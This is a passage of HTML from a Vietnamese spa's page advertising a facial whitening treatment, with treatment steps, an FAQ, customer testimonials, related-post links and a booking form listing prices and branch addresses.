<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Đắp thêm một lớp gel chồng lên và sử dụng máy IPL cho da. Điều này sẽ giúp sữa non thẩm thấu vào da nhanh hơn và sâu hơn. Từ đó phát huy tối đa công dụng cho da </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 4: Thoa kem chống nắng bảo vệ da</span></li>
</ul>
<h3><span class="ez-toc-section" id="Quy_trinh_tam_trang_mat_dich_yen_ket_hop_collagen_x3"></span><strong>Quy trình tắm trắng mặt dịch yến kết hợp collagen x3</strong><span class="ez-toc-section-end"></span></h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Vệ sinh mặt sạch sẽ, tẩy tế bào chết để hạn chế những cản trở trong quá trình tắm trắng và tăng hiệu quả dưỡng trắng da.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Thoa gel làm mát lên da mặt sau đó sử dụng máy săn cơ đầu lạnh cho da trong  thời gian 10 phút.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Tăng cường kích thích da mặt bằng máy IPL.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 4: Đắp mặt nạ dịch yến Collagen tự nhiên cho da mặt.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 5: Chăm sóc da mặt sau tắm trắng và thoa kem dưỡng ẩm.</span></li>
</ul>
<figure id="attachment_514" aria-describedby="caption-attachment-514" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-514" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-4.jpg" alt="Quy trình tắm trắng đầy đủ các bước tiêu chuẩn" width="800" height="600" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-4.jpg 800w, https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-4-600x450.jpg 600w, https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-4-300x225.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-4-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="Dịch vụ tắm trắng mặt 8"><figcaption id="caption-attachment-514" class="wp-caption-text">Quy trình tắm trắng đầy đủ các bước tiêu chuẩn</figcaption></figure>
<h2><span class="ez-toc-section" id="Nhung_cau_hoi_thac_mac"></span><strong style="font-size: 23.04px;">Những câu hỏi thắc mắc</strong><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Tam_trang_mat_co_an_toan_khong"></span><strong>Tắm trắng mặt có an toàn không?</strong><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Dịch vụ tắm trắng mặt tại Zema Spa bạn sẽ luôn được trải nghiệm dịch vụ tắm trắng đảm bảo an toàn tuyệt đối. </span></p>
<h3><span class="ez-toc-section" id="Tam_trang_mat_co_bi_bao_mon_da_khong"></span><strong>Tắm trắng mặt có bị bào mòn da không?</strong><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Tắm trắng mặt vốn không có hại cho làn da và không có tác dụng bào mòn da nếu phương pháp này được thực hiện đúng tiêu chuẩn kỹ thuật, thực hiện bài bản, khoa học, các nguyên liệu cải thiện sắc tố chất lượng và an toàn. </span></p>
<h3><span class="ez-toc-section" id="Thoi_gian_thuc_hien_dich_vu_tam_trang_mat_la_bao_lau"></span><strong>Thời gian thực hiện dịch vụ tắm trắng mặt là bao lâu?</strong><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Liệu trình tắm trắng thực tế không mất nhiều thời gian nhưng cụ thể bao lâu thì còn tùy vào tình trạng sạm da và độ tối màu của làn da. Và mỗi người có làn da khác nhau sẽ có những liệu trình khác nhau, số liệu trình khác nhau để phù hợp hơn với mỗi người. Thông thường mỗi liệu trình tắm trắng sẽ thực hiện 1 lần – 1 tuần.</span></p>
<h2><span class="ez-toc-section" id="Cam_nhan_cua_khach_hang_sau_khi_tam_trang_mat_tai_Zema_Spa"></span><strong>Cảm nhận của khách hàng sau khi tắm trắng mặt tại Zema Spa</strong><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Chị Mai (Tiếp Viên Hàng Không): Mai luôn mong muốn có một làn da trắng sáng, nhưng vì công việc quá bận rộn lại phải di chuyển nhiều nên da mặt càng ngày càng sạm đi. Nhưng nhờ một người chị đồng nghiệp đã giới thiệu cho Mai về dịch vụ </span><b>tắm trắng mặt</b><span style="font-weight: 400;"> hồng baby tại <strong>Zema Spa</strong>, Mai quyết tâm thử một lần trong đời. Vượt ngoài sức mong đợi, làn da của Mai không chỉ trắng sáng mà còn khoẻ hơn, căng hơn và nhìn rất tự nhiên. Từ đó Mai cũng tự tin hẳn, dù không được chăm chút nhiều nhưng đến nay da của Mai vẫn rất trắng sáng. </span></p>
<p><span style="font-weight: 400;">Chị Tuyết (Giáo Viên): Tình cờ biết đến <strong>Zema Spa</strong> qua một chiếc Voucher xinh xắn, không hiểu sao lúc ấy mình lại có động lực tới <strong>Zema Spa</strong> luôn. Tới đây các bạn tư vấn rất nhiệt tình, kiểm tra làn da của mình và cho mình những phương án rất thiết thực. Cuối cùng mình chọn </span><b>tắm trắng mặt</b><span style="font-weight: 400;">. Không đau, không mất nhiều thời gian, không quá mắc, không thất vọng là những gì mình muốn nói về dịch vụ tắm trắng mà mình đã dùng. Tuy đã thực hiện hơn 1 năm rồi nhưng da mình vẫn trắng đẹp và tràn đầy sức sống. </span></p>
<p><span style="font-weight: 400;">Hãy tới <strong>Zema Spa</strong> ngay để trải nghiệm dịch vụ </span><b>tắm trắng mặt. </b><span style="font-weight: 400;">Chắc chắn bạn sẽ hiểu vì sao <strong>Zema Spa</strong> lại trở thành điểm đến an toàn và lý tưởng của mọi người hiện nay.</span></p>
<p><span style="font-size: 130%; color: #eb288c;">Bài viết xem thêm</span></p>

  
    <div class="row large-columns-3 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://zemaspa.com.vn/cach-lam-trang-da-mat/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="217" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20217%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2021/06/cach-lam-trang-da-mat-300x217.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="Cách làm trắng da mặt tự nhiên" loading="lazy" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2021/06/cach-lam-trang-da-mat-300x217.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2021/06/cach-lam-trang-da-mat.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" title="Cách làm trắng da mặt tự nhiên 1">  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cách làm trắng da mặt tự nhiên</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cách làm trắng da mặt luôn được các chị em quan tâm và có vị...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://zemaspa.com.vn/mat-na-tri-nam/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2021/06/mat-na-tri-nam-300x200.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="Mặt nạ trị nám giúp da trắng hồng" loading="lazy" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2021/06/mat-na-tri-nam-300x200.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2021/06/mat-na-tri-nam-600x400.jpg 600w, https://zemaspa.com.vn/wp-content/uploads/2021/06/mat-na-tri-nam-768x512.jpg 768w, https://zemaspa.com.vn/wp-content/uploads/2021/06/mat-na-tri-nam.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" title="7+ mặt nạ trị nám giúp da trắng hồng 2">  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">7+ mặt nạ trị nám giúp da trắng hồng</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mặt nạ trị nám từ thiên nhiên khắc phục và điều trị nám da một...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://zemaspa.com.vn/mat-na-trang-da/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="169" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20169%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2021/06/mat-na-trang-da-300x169.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="10+ mặt nạ trắng da được chị em yêu thích " loading="lazy" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2021/06/mat-na-trang-da-300x169.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2021/06/mat-na-trang-da-600x338.jpg 600w, https://zemaspa.com.vn/wp-content/uploads/2021/06/mat-na-trang-da-768x432.jpg 768w, https://zemaspa.com.vn/wp-content/uploads/2021/06/mat-na-trang-da.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" title="10+ mặt nạ trắng da được chị em yêu thích 3">  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">10+ mặt nạ trắng da được chị em yêu thích</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mặt nạ trắng da có nguồn gốc tự nhiênlà một trong những phương pháp tắm...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>

			
			</div>
</div>

<div class="large-3 col">
	<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://zemaspa.com.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm thông tin" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="widget_crp-10" class="widget widget_widget_crp"><span class="widget-title "><span>Dịch vụ liên quan</span></span><div class="is-divider small"></div><div class="crp_related crp_related_widget    crp-text-only"><ul><li><a href="https://zemaspa.com.vn/tam-trang-body/"     class="crp_link page-114"><span class="crp_title">Dịch vụ tắm trắng body</span></a></li><li><a href="https://zemaspa.com.vn/tri-tham-quang-mat/"     class="crp_link page-132"><span class="crp_title">Dịch vụ trị thâm quầng mắt</span></a></li><li><a href="https://zemaspa.com.vn/triet-long-mat/"     class="crp_link page-815"><span class="crp_title">Dịch vụ triệt lông mặt</span></a></li></ul><div class="crp_clear"></div></div></aside><aside id="widget_crp-9" class="widget widget_widget_crp"><span class="widget-title "><span>Bài viết liên quan</span></span><div class="is-divider small"></div><div class="crp_related crp_related_widget    crp-text-only"><ul><li><a href="https://zemaspa.com.vn/tam-trang-bang-vitamin-b1/"     class="crp_link post-5216"><span class="crp_title">Tắm trắng bằng vitamin b1 giúp da trắng sáng</span></a></li><li><a href="https://zemaspa.com.vn/tam-trang-1-lan-co-trang-khong/"     class="crp_link post-9741"><span class="crp_title">Tắm trắng 1 lần có trắng không? Một vài lời khuyên từ chuyên&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/tam-trang-bang-cam-gao/"     class="crp_link post-944"><span class="crp_title">Tắm trắng bằng cám gạo hiệu quả sau 1 tuần</span></a></li><li><a href="https://zemaspa.com.vn/tam-trang-bang-ca-phe/"     class="crp_link post-955"><span class="crp_title">7 Cách tắm trắng bằng cà phê đơn tại nhà</span></a></li><li><a href="https://zemaspa.com.vn/tam-trang-bang-bot-dau-do/"     class="crp_link post-965"><span class="crp_title">Tắm trắng bằng bột đậu đỏ hiệu quả ngay tại&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/tam-trang-bang-vitamin-e-mang-lai-hieu-qua-bat-ngo/"     class="crp_link post-2443"><span class="crp_title">Tắm trắng bằng vitamin e mang lại hiệu quả bất ngờ</span></a></li><li><a href="https://zemaspa.com.vn/tam-trang-bang-nguyen-lieu-thien-nhien/"     class="crp_link post-6369"><span class="crp_title">5 công thức tắm trắng bằng nguyên liệu thiên nhiên giúp da&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/tam-trang-body-tot-nhat-hien-nay/"     class="crp_link post-9434"><span class="crp_title">Liệt kê những phương pháp tắm trắng body tốt nhất hiện nay </span></a></li><li><a href="https://zemaspa.com.vn/sua-tam-trang-da-co-an-toan-khong/"     class="crp_link post-9553"><span class="crp_title">Sữa tắm trắng da có an toàn không và liệu có mang lại hiệu&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/phuong-phap-tam-trang-an-toan-nhat-hien-nay/"     class="crp_link post-9565"><span class="crp_title">Top 3 phương pháp tắm trắng an toàn nhất hiện nay mà bạn nên&hellip;</span></a></li></ul><div class="crp_clear"></div></div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://zemaspa.com.vn/lam-the-nao-de-thuc-khuya-ma-da-van-dep/">Làm thế nào để thức khuya mà da vẫn đẹp, không bị lão hóa sớm?</a>
									</li>
											<li>
					<a href="https://zemaspa.com.vn/bai-tap-kegel-cho-nu/">Các bài tập kegel cho nữ, những lợi ích của bài tập kegel</a>
									</li>
											<li>
					<a href="https://zemaspa.com.vn/bung-duoi-to/">Bụng dưới to: Giải đáp thắc mắc cùng chuyên gia</a>
									</li>
											<li>
					<a href="https://zemaspa.com.vn/kegel/">Kegel là gì? Tập kegel mang đến lợi ích gì cho cơ thể</a>
									</li>
											<li>
					<a href="https://zemaspa.com.vn/giam-mo-hong/">Giảm mỡ hông cho cả nam nữ đơn giản, hiệu quả cao</a>
									</li>
					</ul>

		</aside><aside id="categories-6" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://zemaspa.com.vn/bi-quyet-cham-soc-da/" title="Da đẹp hay không là do cơ địa và cách chăm sóc của mỗi người, tại chuyên mục này các chuyên gia về làm đẹp tại Zema spa chia sẻ các bí quyết chăm sóc da giúp bạn tự tin hơn khi có làn da đẹp.">Bí quyết chăm sóc da</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://zemaspa.com.vn/bi-quyet-giam-mo/" title="Giảm mỡ hay giảm cân phụ thuộc vào nhiều yếu tố khác nhau từ chế độ ăn kiêng, chế độ tập luyện, chế độ sinh hoạt nghỉ ngơi. Chuyên mục bí quyết giảm mỡ của Zema Spa luôn cập nhật những thông tin hữu ích của chuyên gia về việc giảm mỡ, duy trì cân nặng. Các bạn có thể áp dụng ngay tại nhà để lấy lại vóc dáng, cân nặng, hình thể thật cân đối để tự tin hơn nhé.">Bí quyết giảm mỡ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://zemaspa.com.vn/bi-quyet-tri-mun/" title="Chuyên mục bí quyết trị mụn là nơi các chuyên gia về thẩm mỹ làm đẹp tại Zema spa chia sẻ tất tần tật kiến thức về mụn, giúp mọi người có được những thông tin bổ ích để phòng ngừa hoặc có những biện pháp điều trị mụn tốt nhất">Bí quyết trị mụn</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zemaspa.com.vn/bi-quyet-tri-nam-da/" title="Nám da không chỉ là vấn đề về da mà nó còn được xem là bệnh lý. Nám da khiến chị em phụ nữ thiếu tự tin khi giao tiếp với người đối diện, mà còn khiến các chị em trăn trở rất nhiều trong việc tìm kiếm phương pháp điều trị. Tại chuyên mục bí quyết trị nám da Zema Spa cập nhật liên tục các bài chia sẻ của chuyên gia trong việc điều trị nám, chăm sóc da nám và các kiến thức liên quan. ">Bí quyết trị nám da</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zemaspa.com.vn/kien-thuc-lam-dep/" title="Tại chuyên mục kiến thức làm đẹp của Zema Spa bạn sẽ tìm kiếm được rất nhiều nguồn thông tin hữu ích về các vấn đề khác nhau như nốt ruồi, nước ép đẹp da, cách trị thâm, cách trị sẹo, các loại mặt nạ, triệt lông…vô vàn kiến thức mà có thể bạn đang cần biết. 
Chuyên mục này chuyên gia hàng đầu Zema Spa không chỉ chia sẻ những kiến thức chuyên môn, những hiểu biết. Mà còn đồng hành cùng các bạn giúp các bạn giải đáp những thắc mắc, giải quyết những vấn đề mà bạn đang gặp phải một cách miễn phí và bạn có thể áp dụng thành công. ">Kiến thức làm đẹp</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://zemaspa.com.vn/kien-thuc-ve-phun-xam/" title="Phun xăm, phun thêu…còn được ví như trang điểm cho mặt không cần tẩy trang. Chuyên mục Kiến thức về phun xăm Zema Spa sẽ chia sẻ cho bạn những thông tin liên quan đến hình thức làm đẹp phun xăm. Qua các bài chia sẻ của chúng tôi hy vọng bạn sẽ có thêm nhiều thông tin bổ ích về phương pháp làm đẹp này và tô điểm hơn cho gương mặt trở nên hoàn hảo.
Tìm hiểu thêm các dịch vụ phun thêu tại zema spa: phun thêu chân mày, phun môi, phun hồng nhũ hoa">Kiến thức về phun xăm</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zemaspa.com.vn/tac-gia/">Tác Giả</a>
</li>
			</ul>

			</aside><aside id="widget_crp-3" class="widget widget_widget_crp"><span class="widget-title "><span>Bài viết liên quan</span></span><div class="is-divider small"></div><div class="crp_related crp_related_widget    crp-text-only"><ul><li><a href="https://zemaspa.com.vn/tam-trang-co-trang-lien-khong/"     class="crp_link post-9641"><span class="crp_title">Tắm trắng có trắng liền không? Giải pháp tắm trắng nào tối&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/tam-trang-o-spa-co-trang-khong/"     class="crp_link post-9966"><span class="crp_title">Tắm trắng ở spa có trắng không? Có nên tắm trắng ở spa hay&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/co-nen-tam-trang-khong/"     class="crp_link post-5352"><span class="crp_title">Có nên tắm trắng không? Lợi ích khi tắm trắng</span></a></li><li><a href="https://zemaspa.com.vn/tam-trang-co-trang-vinh-vien-khong/"     class="crp_link post-9592"><span class="crp_title">Tắm trắng có trắng vĩnh viễn không? Cách giữ da luôn trắng&hellip;</span></a></li></ul><div class="crp_clear"></div></div></aside></div>
</div>

</div>
</div>



</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1534959054">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-full-width align-equal align-center"  id="row-2107359367">


	<div id="col-630021498" class="col medium-12 small-12 large-6"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1975463999">
								<div class="img-inner dark" >
			<img width="1028" height="853" src="https://zemaspa.com.vn/wp-content/uploads/2022/11/1028x853.jpg" class="attachment-original size-original" alt="" loading="lazy" srcset="https://zemaspa.com.vn/wp-content/uploads/2022/11/1028x853.jpg 1028w, https://zemaspa.com.vn/wp-content/uploads/2022/11/1028x853-768x637.jpg 768w" sizes="(max-width: 1028px) 100vw, 1028px" />						
					</div>
								
<style>
#image_1975463999 {
  width: 100%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-630021498 > .col-inner {
  padding: 7% 8% 5% 8%;
  margin: -50px 0 0px 0px;
}
@media (min-width:550px) {
  #col-630021498 > .col-inner {
    padding: 6% 8% 5% 8%;
  }
}
@media (min-width:850px) {
  #col-630021498 > .col-inner {
    padding: 25px 25px 25px 25px;
  }
}
</style>
	</div>

	

	<div id="col-1156127956" class="col medium-12 small-12 large-6"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

	<div id="text-4191260199" class="text">
		

<p><strong>Hãy để chuyên gia hàng đầu Zema chăm sóc vẻ đẹp của bạn</strong></p>
		
<style>
#text-4191260199 {
  font-size: 1.25rem;
}
</style>
	</div>
	
<div role="form" class="wpcf7" id="wpcf7-f1989-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tam-trang-mat/#wpcf7-f1989-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1989" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1989-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div>
<label><br />
   <span class="wpcf7-form-control-wrap" data-name="text-hoten"><input type="text" name="text-hoten" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và Tên" /></span> </label></p>
<p><label><br />
    <span class="wpcf7-form-control-wrap" data-name="tel-dienthoai"><input type="tel" name="tel-dienthoai" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" /></span> </label></p>
<p><label style="padding-top:10px;><br />
    <span class="wpcf7-form-control-wrap" data-name="menu-593"><select name="menu-593" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Triệt lông 1 vùng (mặt, nách, bikini, 1/2 tay, 1/2 chân, nếu full tay thì chi nhánh báo giá ) 88,000">Triệt lông 1 vùng (mặt, nách, bikini, 1/2 tay, 1/2 chân, nếu full tay thì chi nhánh báo giá ) 88,000</option><option value="Tri nám đa tầng 88,000">Tri nám đa tầng 88,000</option><option value="Laser Ruby đặc trị sắc tố 88,000">Laser Ruby đặc trị sắc tố 88,000</option><option value="Ủ trắng mặt dịch yến 88,000">Ủ trắng mặt dịch yến 88,000</option><option value="Se khít lỗ chân lông 88,000">Se khít lỗ chân lông 88,000</option><option value="Trị viêm nang lông/ Sẹo rỗ 88,000">Trị viêm nang lông/ Sẹo rỗ 88,000</option><option value="Điện di serum huyết thanh căng bóng da 88,000">Điện di serum huyết thanh căng bóng da 88,000</option><option value="Hấp trắng da mặt hồng sâm 88,000">Hấp trắng da mặt hồng sâm 88,000</option><option value="Trị mụn đa tầng oxytech 88,000">Trị mụn đa tầng oxytech 88,000</option><option value="Trị thâm bikini/nách 88,000">Trị thâm bikini/nách 88,000</option><option value="Detox thanh lọc da 88,000">Detox thanh lọc da 88,000</option><option value="Tắm trắng mặt thủy tinh 88,000">Tắm trắng mặt thủy tinh 88,000</option><option value="Cấy nguyên bào thu nhỏ lỗ chân lông 88,000">Cấy nguyên bào thu nhỏ lỗ chân lông 88,000</option><option value="Giảm mỡ maxthin RF 88,000">Giảm mỡ maxthin RF 88,000</option><option value="Laser trẻ hóa da 88,000">Laser trẻ hóa da 88,000</option><option value="Căng bóng da baby face 88,000">Căng bóng da baby face 88,000</option><option value="Tắm trắng face tinh thể tuyết 88,000">Tắm trắng face tinh thể tuyết 88,000</option><option value="Kích trắng mặt lục tảo collagen 88,000">Kích trắng mặt lục tảo collagen 88,000</option><option value="Combo Nail Xinh (Sơn gel + Cắt da + Design 2 ngón) 149,000">Combo Nail Xinh (Sơn gel + Cắt da + Design 2 ngón) 149,000</option><option value="Cắt + Nhuộm + Phục hồi tóc 474,000">Cắt + Nhuộm + Phục hồi tóc 474,000</option><option value="Cắt + Uốn + Phục hồi tóc 474,000">Cắt + Uốn + Phục hồi tóc 474,000</option><option value="Cắt + Duỗi + Phục hồi tóc ( Duỗi cúp, duỗi thẳng..vv) 474,000 + Tặng 1 dịch vụ spa điều trị sắc tố">Cắt + Duỗi + Phục hồi tóc ( Duỗi cúp, duỗi thẳng..vv) 474,000 + Tặng 1 dịch vụ spa điều trị sắc tố</option><option value="Cắt + Nhuộm 283,000 + Tặng 1 dịch vụ spa điều trị sắc tố">Cắt + Nhuộm 283,000 + Tặng 1 dịch vụ spa điều trị sắc tố</option><option value="Sơn Gel + cắt da 88,000 tặng spa 0đ">Sơn Gel + cắt da 88,000 tặng spa 0đ</option><option value="Skin trắng mịn tay/ chân 88,000 tặng spa 0đ">Skin trắng mịn tay/ chân 88,000 tặng spa 0đ</option><option value="Dẫn truyền tuyết yến 88,000 tặng spa 0đ">Dẫn truyền tuyết yến 88,000 tặng spa 0đ</option><option value="Gội đầu đặc trị rụng 88,000 tặng spa 0đ">Gội đầu đặc trị rụng 88,000 tặng spa 0đ</option><option value="Phục hồi tóc collagen 88,000 tặng spa 0đ">Phục hồi tóc collagen 88,000 tặng spa 0đ</option><option value="Thải độc tố da đầu 88,000 tặng spa 0đ">Thải độc tố da đầu 88,000 tặng spa 0đ</option><option value="Phục hồi keratin 88,000 tặng spa 0đ">Phục hồi keratin 88,000 tặng spa 0đ</option><option value="Hấp phủ lụa tơ tằm 88,000 tặng spa 0đ">Hấp phủ lụa tơ tằm 88,000 tặng spa 0đ</option><option value="Liệu trình Triệt lông nách/ mép 6 lần tặng 1 suất trẻ hóa nách 299,000">Liệu trình Triệt lông nách/ mép 6 lần tặng 1 suất trẻ hóa nách 299,000</option><option value="Liệu trình Triệt lông 1/2 tay. 1/2 chân 6 lần tặng 1 suất trẻ hóa nách 499,000">Liệu trình Triệt lông 1/2 tay. 1/2 chân 6 lần tặng 1 suất trẻ hóa nách 499,000</option><option value="Liệu trình Hấp trắng da hồng sâm 5 lần tặng 1 suất thải độc tố da 499,000">Liệu trình Hấp trắng da hồng sâm 5 lần tặng 1 suất thải độc tố da 499,000</option><option value="Liệu trình 5 lần Trẻ hóa da đa tầng tặng 1 suất thải độc tố da 499,000">Liệu trình 5 lần Trẻ hóa da đa tầng tặng 1 suất thải độc tố da 499,000</option></select></span></label><br />
<span class="wpcf7-form-control-wrap" data-name="diachi"><select name="diachi" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="474 Lũy Bán Bích, Hòa Thạnh, Tân Phú, TP HCM (NEW)">474 Lũy Bán Bích, Hòa Thạnh, Tân Phú, TP HCM (NEW)</option><option value="Huỳnh Tấn Phát, Quận 7, TP HCM">Huỳnh Tấn Phát, Quận 7, TP HCM</option><option value="Trần Hưng Đạo, Quận 1, TP HCM">Trần Hưng Đạo, Quận 1, TP HCM</option><option value="Nguyễn Gia Trí, Bình Thạnh, TPHCM">Nguyễn Gia Trí, Bình Thạnh, TPHCM</option><option value="Trường Chinh, Tân Bình, TP HCM">Trường Chinh, Tân Bình, TP HCM</option><option value="Đường 3/2, Quận 10, TP HCM">Đường 3/2, Quận 10, TP HCM</option><option value="Phan Đăng Lưu, Phú Nhuận, TP HCM">Phan Đăng Lưu, Phú Nhuận, TP HCM</option><option value="Nguyễn Thị Thập, Quận 7, TP HCM">Nguyễn Thị Thập, Quận 7, TP HCM</option><option value="Kinh Dương Vương, Quận 6, TP HCM">Kinh Dương Vương, Quận 6, TP HCM</option><option value="Quang Trung, Gò Vấp, TP.HCM">Quang Trung, Gò Vấp, TP.HCM</option><option value="Đặng Văn Bi, Thủ Đức, TPHCM">Đặng Văn Bi, Thủ Đức, TPHCM</option><option value="Ba Mươi Tháng 4, Biên Hòa, Đồng Nai">Ba Mươi Tháng 4, Biên Hòa, Đồng Nai</option><option value="Điện Biên Phủ, Thanh Khê, Đà Nẵng">Điện Biên Phủ, Thanh Khê, Đà Nẵng</option><option value="Trần Thái Tông, Cầu Giấy, Hà Nội">Trần Thái Tông, Cầu Giấy, Hà Nội</option><option value="Lạc Long Quân, Tây Hồ, Hà Nội">Lạc Long Quân, Tây Hồ, Hà Nội</option><option value="Phố Huế, Hai Bà Trưng, Hà Nội">Phố Huế, Hai Bà Trưng, Hà Nội</option></select></span><br />
